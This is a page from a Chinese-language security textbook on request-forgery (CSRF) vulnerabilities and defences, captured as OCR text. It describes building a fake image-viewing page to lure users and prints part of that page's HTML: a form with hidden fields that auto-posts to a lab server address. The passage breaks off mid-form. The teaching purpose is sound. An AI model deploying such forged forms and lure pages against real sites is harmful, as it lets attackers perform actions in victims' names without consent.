 第3章 请求伪造漏洞与防护
攻击者需先构造一段可执行的语句，并
诱导用户点击。这里构造一个第三方页
面。此页面看起来就是进行图片浏览，
多数用户会根据页面提示点击观看图片
（实际情况下会采取更有效的诱导方
式，如构造更好看、更逼真的页面等，
这里仅作示例）。但此页面实际的源码
如下：
<html>
<head>
<meta http-equiv="Content-
Type" content="text/html; charset=utf-8" /
>
</head>
<body>
<center><h1>图片展示</h1></center>
<div>
<form action="http://
192.168.211.134/srf/after.php" name="form"
method=
"post" role="form">
<input type="hidden"
name="input1" value="CSRF">
<input type="hidden"
name="input2" value="bbs.ghtt.net">
168 / 962